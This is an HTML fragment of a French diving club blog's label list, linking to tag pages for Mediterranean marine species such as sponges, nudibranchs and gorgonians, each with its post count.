<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Aquarium%20coll%C3%A8ge'>Aquarium collège</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Aquarium%20Monaco'>Aquarium Monaco</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Araign%C3%A9e%20de%20mer'>Araignée de mer</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Araign%C3%A9e%20des%20an%C3%A9mones'>Araignée des anémones</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Araign%C3%A9e%20rid%C3%A9e'>Araignée ridée</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Arche%20de%20No%C3%A9'>Arche de Noé</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Arch%C3%A9ologie'>Archéologie</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie'>Ascidie</a>
<span dir='ltr'>(51)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie%20coloniale'>Ascidie coloniale</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie%20jaune'>Ascidie jaune</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie%20noire'>Ascidie noire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ascidie%20rouge'>Ascidie rouge</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Astreae%20rugosa'>Astreae rugosa</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Atelier%20scientifique'>Atelier scientifique</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Balade%20marine'>Balade marine</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Balane'>Balane</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Balise%20de%20la%20Campanina'>Balise de la Campanina</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bapt%C3%AAme'>Baptême</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Barracuda'>Barracuda</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bascule%20avant'>Bascule avant</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Baudroie'>Baudroie</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bernard%20l%27ermite'>Bernard l&#39;ermite</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/biblioth%C3%A8que'>bibliothèque</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/BioObs'>BioObs</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Blennie'>Blennie</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bogue'>Bogue</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bois%20de%20cerf'>Bois de cerf</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bonellie'>Bonellie</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bothus'>Bothus</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryo%20Disporella'>Bryo Disporella</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire'>Bryozoaire</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20Bugula'>Bryozoaire Bugula</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20D.%20neopolitana'>Bryozoaire D. neopolitana</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20encro%C3%BBtant'>Bryozoaire encroûtant</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20S.%20errata'>Bryozoaire S. errata</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Bryozoaire%20S.%20mamillata'>Bryozoaire S. mamillata</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cap%20mer'>Cap mer</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Casque'>Casque</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Castagnole'>Castagnole</a>
<span dir='ltr'>(24)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Castagnole%20%28juv%C3%A9nile%29'>Castagnole (juvénile)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Caulerpe'>Caulerpe</a>
<span dir='ltr'>(23)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ceinture%20de%20V%C3%A9nus'>Ceinture de Vénus</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/C%C3%A9rianthe'>Cérianthe</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Chapon'>Chapon</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Chiton'>Chiton</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cigale'>Cigale</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cladocore'>Cladocore</a>
<span dir='ltr'>(45)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Claveline'>Claveline</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Claveline%20naine'>Claveline naine</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cloche%20%C3%A0%20air'>Cloche à air</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Coccolithophorid%C3%A9s'>Coccolithophoridés</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium'>Codium</a>
<span dir='ltr'>(28)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20bursa'>Codium bursa</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20corallo%C3%AFde'>Codium coralloïde</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20effusum'>Codium effusum</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20fragile'>Codium fragile</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Codium%20Vermiforme'>Codium Vermiforme</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Coll%C3%A8ge%20Porticcio'>Collège Porticcio</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Colpom%C3%A9nia%20sinuosa'>Colpoménia sinuosa</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Comatule'>Comatule</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Congre'>Congre</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Coquette'>Coquette</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail'>Corail</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail%20jaune%20solitaire'>Corail jaune solitaire</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail%20noir'>Corail noir</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail%20rouge'>Corail rouge</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corail%20solitaire'>Corail solitaire</a>
<span dir='ltr'>(32)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corb'>Corb</a>
<span dir='ltr'>(14)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cormoran'>Cormoran</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Corne%20de%20cerf'>Corne de cerf</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crabe'>Crabe</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crabe%20verruqueux'>Crabe verruqueux</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cr%C3%A9nilabre'>Crénilabre</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cr%C3%A9nilabre%20%C3%A0%20queue%20noire'>Crénilabre à queue noire</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cr%C3%A9nilabre%20paon'>Crénilabre paon</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cr%C3%A9nilabre%20paon%20%28parade%20nuptiale%29'>Crénilabre paon (parade nuptiale)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crevette'>Crevette</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crevette%20%28mue%29'>Crevette (mue)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crevette%20am%C3%A9thyste'>Crevette améthyste</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crevette%20jaune%20cavernicole'>Crevette jaune cavernicole</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Crini%C3%A8re%20dress%C3%A9e'>Crinière dressée</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Ct%C3%A9naire'>Cténaire</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cymodoc%C3%A9e'>Cymodocée</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cystoseire'>Cystoseire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Cystoseire%20%28chute%20rameaux%29'>Cystoseire (chute rameaux)</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dardanus'>Dardanus</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dasyclade%20vermiforme'>Dasyclade vermiforme</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dauphin'>Dauphin</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dent%20de%20cochon'>Dent de cochon</a>
<span dir='ltr'>(20)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dentelle%20de%20Neptune'>Dentelle de Neptune</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dentelle%20des%20grottes'>Dentelle des grottes</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Denti'>Denti</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Diaporama'>Diaporama</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Diazone'>Diazone</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Didemnum'>Didemnum</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Diodon'>Diodon</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dorade'>Dorade</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dorade%20grise'>Dorade grise</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris'>Doris</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20%C3%A0%20papilles%20rouges'>Doris à papilles rouges</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20blanc%20%C3%A0%20couronne%20d%27or'>Doris blanc à couronne d&#39;or</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20c%C3%A9leste'>Doris céleste</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20dalmatien'>Doris dalmatien</a>
<span dir='ltr'>(64)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20de%20Brito'>Doris de Brito</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20fauve'>Doris fauve</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20g%C3%A9ante'>Doris géante</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20mauve'>Doris mauve</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20Phyllis'>Doris Phyllis</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20ponte'>Doris ponte</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Doris%20tricolore'>Doris tricolore</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Dromie'>Dromie</a>
<span dir='ltr'>(12)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Electra%20posidoniae'>Electra posidoniae</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Epave'>Epave</a>
<span dir='ltr'>(16)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge'>Eponge</a>
<span dir='ltr'>(62)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20%28reproduction%29'>Eponge (reproduction)</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20%C3%A0%20crat%C3%A8res'>Eponge à cratères</a>
<span dir='ltr'>(5)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Agelas'>Eponge Agelas</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Aplysina'>Eponge Aplysina</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Axinelle'>Eponge Axinelle</a>
<span dir='ltr'>(17)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20balle'>Eponge balle</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20baveuse%20%C3%A0%20languettes'>Eponge baveuse à languettes</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20blanche'>Eponge blanche</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20bleue'>Eponge bleue</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20cerveau'>Eponge cerveau</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20chemin%C3%A9e%20rose'>Eponge cheminée rose</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Clathrine'>Eponge Clathrine</a>
<span dir='ltr'>(15)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Clathrine%20p%C3%A9doncul%C3%A9e'>Eponge Clathrine pédonculée</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Corn%C3%A9e'>Eponge Cornée</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20coussinet'>Eponge coussinet</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Crambe%20crambe'>Eponge Crambe crambe</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20de%20toilette'>Eponge de toilette</a>
<span dir='ltr'>(9)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Encro%C3%BBtante%20Bleue'>Eponge Encroûtante Bleue</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Encro%C3%BBtante%20Orange'>Eponge Encroûtante Orange</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20envahie%20de%20polypes'>Eponge envahie de polypes</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20%C3%A9pineuse'>Eponge épineuse</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20fibreuse%20rose'>Eponge fibreuse rose</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Haliclone'>Eponge Haliclone</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Hexadelle'>Eponge Hexadelle</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Ircinie'>Eponge Ircinie</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20mie%20de%20pain'>Eponge mie de pain</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20noire'>Eponge noire</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Orange%20de%20mer'>Eponge Orange de mer</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Oreille%20d%27%C3%A9l%C3%A9phant'>Eponge Oreille d&#39;éléphant</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20pierre'>Eponge pierre</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20rognon'>Eponge rognon</a>
<span dir='ltr'>(8)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20tubulaire'>Eponge tubulaire</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eponge%20Verongia'>Eponge Verongia</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Esp%C3%A8ces%20%C3%A0%20identifier'>Espèces à identifier</a>
<span dir='ltr'>(10)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/%C3%A9t%C3%A9%202009'>été 2009</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Etoile%20de%20mer'>Etoile de mer</a>
<span dir='ltr'>(93)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Etoile%20de%20mer%20glaciaire'>Etoile de mer glaciaire</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Etoile%20de%20mer%20lisse'>Etoile de mer lisse</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Etoile%20de%20mer%20violette'>Etoile de mer violette</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Eventail%20de%20Mer'>Eventail de Mer</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Faux%20corail'>Faux corail</a>
<span dir='ltr'>(40)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Favone'>Favone</a>
<span dir='ltr'>(25)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Felimida%20luteorosea'>Felimida luteorosea</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Flabelline'>Flabelline</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Flabelline%20bleue%20et%20jaune'>Flabelline bleue et jaune</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Flabelline%20mauve'>Flabelline mauve</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/FN1%20bio'>FN1 bio</a>
<span dir='ltr'>(6)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/FN2'>FN2</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/FN2%20bio'>FN2 bio</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/FN3'>FN3</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Foraminif%C3%A8re'>Foraminifère</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Forskalia%20edwarsi'>Forskalia edwarsi</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Galath%C3%A9e'>Galathée</a>
<span dir='ltr'>(19)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Galette%20des%20rois'>Galette des rois</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gast%C3%A9ropode%20%28ponte%29'>Gastéropode (ponte)</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Girelle'>Girelle</a>
<span dir='ltr'>(44)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Girelle%20%28parade%29'>Girelle (parade)</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Girelle%20paon'>Girelle paon</a>
<span dir='ltr'>(11)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gobie'>Gobie</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Go%C3%A9land'>Goéland</a>
<span dir='ltr'>(3)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gorgone'>Gorgone</a>
<span dir='ltr'>(38)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gorgone%20blanche'>Gorgone blanche</a>
<span dir='ltr'>(2)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gorgone%20jaune'>Gorgone jaune</a>
<span dir='ltr'>(22)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Gorgone%20violette'>Gorgone violette</a>
<span dir='ltr'>(21)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Grande%20%C3%A9toile%20peigne'>Grande étoile peigne</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Grande%20nacre'>Grande nacre</a>
<span dir='ltr'>(47)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Grande%20vive'>Grande vive</a>
<span dir='ltr'>(4)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Grondin'>Grondin</a>
<span dir='ltr'>(1)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hervie'>Hervie</a>
<span dir='ltr'>(18)</span>
</li>
<li>
<a dir='ltr' href='http://clubplongeemask.blogspot.com/search/label/Hippocampe'>Hippocampe</a>
<span dir='ltr'>(1)</span>
</li>
<li>
